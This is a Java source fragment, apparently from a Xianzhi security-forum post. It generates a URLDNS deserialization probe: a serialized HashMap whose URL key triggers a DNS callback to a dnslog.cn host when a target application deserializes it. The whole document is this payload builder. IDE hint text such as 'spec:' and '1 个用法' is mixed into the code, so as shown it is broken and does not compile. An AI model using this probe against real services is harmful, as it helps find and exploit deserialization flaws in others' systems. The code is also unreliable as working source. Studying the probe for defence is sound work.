 package mytest;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class DnsTest {
public static void main(String[] args) throws Exception {
HashMap<URL,Integer> hashMap=new HashMap<URL, Integer>();
URL  url=new URL( spec: "http://wl4ao3.dnslog.cn");
hashMap.put(url,22);
Serialize(hashMap);
}
1 个用法
public static void Serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.txt"));
oos.writeObject(obj);
oos.close();
}
}
先知社区